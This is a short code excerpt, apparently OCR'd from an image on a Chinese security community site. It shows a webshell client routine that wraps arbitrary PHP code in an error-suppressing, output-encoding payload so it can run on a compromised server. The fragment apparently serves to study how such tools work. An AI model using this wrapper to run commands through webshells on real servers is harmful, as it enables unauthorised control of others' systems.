 77 let asencCode;
78 if (!force_default) {
79 asencCode = this.__decoder__[this.__opts__['decoder'] || 'default'].asoutput();
80 } else {
81 asencCode = this
82 .__decoder__['default']
83 .asoutput();
84 }
85 // 密钥替换
86 asencCode = asencCode.replace(/{key}/g, this.__opts__.pwd);
87 // 组合完整的代码
88 let tmpCode = data['_'];
89 data['_'] = `@ini_set("display_errors", "0");@set_time_limit(0);${asencCode};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "${tag_s}";echo @asenc($output);
echo "${tag_e}";}ob_start();try{${tmpCode};}catch(Exception $e){echo "ERROR://".
$e->getMessage();};asoutput();die();`;
90
91 // 使用编码器进行处理并返回
92 return this.encodeComplete(tag_s, tag_e, data);
先知社区